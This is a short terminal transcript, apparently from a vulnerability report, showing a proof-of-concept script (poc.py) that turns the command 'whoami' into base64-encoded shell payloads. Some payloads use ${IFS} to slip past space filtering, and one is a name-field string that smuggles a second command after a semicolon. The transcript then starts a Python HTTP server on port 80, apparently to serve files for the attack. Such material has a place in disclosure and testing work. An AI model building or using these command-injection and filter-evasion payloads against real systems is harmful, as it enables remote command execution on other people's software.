 # ubuntu @ VM-0-17-ubuntu in ~/test [2:55:46]
$ python3 poc.py
cmd>>> whoami
echo d2hvYW1p|base64 -d|bash
echo${IFS}d2hvYW1p|base64${IFS}-d|bash
name>>>whoami
whoami.;echo${IFS}d2hvYW1p|base64${IFS}-d|bash;
# ubuntu @ VM-0-17-ubuntu in ~/test [2:55:59]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...